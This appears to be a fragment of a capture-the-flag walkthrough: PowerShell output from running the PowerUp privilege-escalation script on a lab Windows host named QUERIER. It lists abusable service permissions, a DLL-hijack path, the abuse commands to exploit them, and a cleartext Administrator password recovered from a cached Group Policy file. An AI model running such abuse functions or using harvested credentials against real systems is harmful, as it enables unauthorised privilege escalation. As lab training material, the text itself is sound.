 PS C:\users\mssql-svc\downloads> Import-Module PowerUp.ps1
PS C:\users\mssql-svc\downloads> . .\PowerUp.ps1
PS C:\users\mssql-svc\downloads> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2108
ProcessId   : 2720
Name        : 2720
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
            Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files